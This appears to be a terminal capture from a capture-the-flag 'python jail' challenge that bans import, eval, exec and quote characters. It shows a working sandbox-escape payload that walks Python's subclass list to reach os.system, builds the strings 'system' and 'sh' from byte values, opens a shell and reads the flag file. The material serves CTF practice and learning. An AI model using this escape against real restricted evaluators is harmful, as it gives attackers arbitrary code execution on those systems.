 Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals and `,",
' Good luck!
> ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[bytes([115, 12
1, 115, 116, 101, 109]).decode()](bytes([115, 104]).decode())
sh: 0: can't access tty; job control turned off
$ ls
flag  server.py
$ cat falg
cat: falg: No such file or directory
$ cat flag
flag=NSSCTF{d759c95c-355b-4497-8f32-8c9ad83b2b92}